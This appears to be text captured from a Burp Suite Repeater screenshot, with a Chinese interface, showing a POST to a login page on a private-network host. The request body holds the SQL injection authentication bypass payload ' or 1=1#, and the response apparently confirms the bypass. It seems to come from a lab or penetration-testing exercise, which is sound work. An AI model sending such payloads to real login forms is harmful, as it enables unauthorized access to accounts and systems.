 发送 取消 < ▼ > ▼ 目标: http://172.20.10.3 ?
请求
Raw 参数 头 Hex
POST /login.php HTTP/1.1
Host: 172.20.10.3
Content-Length: 33
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Origin: http://172.20.10.3
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=20j61o3j090l46tgbtkeldoso6;
Cart66DBSID=EAT4244EB0S6U6NTXJCP0KIW9KN7NQ23FKTIXUJX
Connection: close
user=' or 1=1#&password=&s=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<form action="" method="post">
<table width="50%">
<tr>
<td>User</td>
<td>
<input type="text" name="user">
</td>
</tr>
<tr>
<td>Password</td>
<td>
<input type="password" name="password">
</td>
</tr>
</table>
<input type="submit" value="Submit" name="s">
</form>
1
? < + > 输入搜索字词 没有比赛
完成 488字节 | 1毫秒